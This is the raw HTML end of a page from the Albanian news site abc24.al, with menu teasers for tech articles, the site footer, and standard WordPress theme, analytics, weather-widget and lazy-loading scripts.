                <h3 class="entry-title td-module-title"><a href="https://abc24.al/google-prezanton-telefonin-e-mencur-integron-ne-te-inteligjencen-artificiale/"  rel="bookmark" title="Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale ">Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/si-te-mesoni-nese-dikush-po-ju-pergjon-celularin/"  rel="bookmark" class="td-image-wrap " title="Si të mësoni nëse dikush po ju përgjon celularin" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Si të mësoni nëse dikush po ju përgjon celularin" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/04/3815.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/si-te-mesoni-nese-dikush-po-ju-pergjon-celularin/"  rel="bookmark" title="Si të mësoni nëse dikush po ju përgjon celularin">Si të mësoni nëse dikush po ju përgjon celularin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/tre-aplikacione-mashtruan-20-milione-njerez-zbuloni-nese-keni-rene-pre-edhe-ju/"  rel="bookmark" class="td-image-wrap " title="Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre edhe ju" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre edhe ju" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/02/800-0-9a5f3ab186408f159c1775ff4ae004a8-696x382-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/teknologji/" class="td-post-category" >Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/tre-aplikacione-mashtruan-20-milione-njerez-zbuloni-nese-keni-rene-pre-edhe-ju/"  rel="bookmark" title="Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre edhe ju">Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Portali ABC24 ALBANIA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 693be8dee728f
    -->

    <script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35328996\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"abc24.al\",\"arch_tag\":\"invalid\",\"arch_results\":\"2\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "35328996", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://abc24.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tirana, AL","api_location":"Tirana","api_language":"en","api_key":"25ff36565083084453e4d70593a9d00c","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[9.5,49.1],"today_humidity":76,"today_wind_speed":[0,0],"today_min":[9.5,49.1],"today_max":[9.5,49.1],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1765540800,"day_name":"Pre","day_temp":[14,57],"owm_day_index":0},{"timestamp":1765584000,"day_name":"Sht","day_temp":[16,60],"owm_day_index":4},{"timestamp":1765670400,"day_name":"Die","day_temp":[14,58],"owm_day_index":12},{"timestamp":1765756800,"day_name":"H\u00ebn","day_temp":[14,58],"owm_day_index":20},{"timestamp":1765843200,"day_name":"Mar","day_temp":[14,58],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/abc24.al\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/abc24.al\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/abc24.al\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"a2d504151f37d911b1301cfd37058181","currentUrl":"https:\/\/abc24.al\/tag\/invalid\/","urlMetricSlug":"3f099a07bde4269ffb5a570ccfb46023","cachePurgePostId":93294,"urlMetricHMAC":"a6056deeb33ceda9e773262311632408","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/abc24.al\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://abc24.al/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b9ab17010dc047bd9b60afcf31f87fc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/1214 objects using Memcache
Page Caching using Memcache 
Lazy Loading
Database Caching using Memcache

Served from: abc24.al @ 2025-12-12 11:05:18 by W3 Total Cache
-->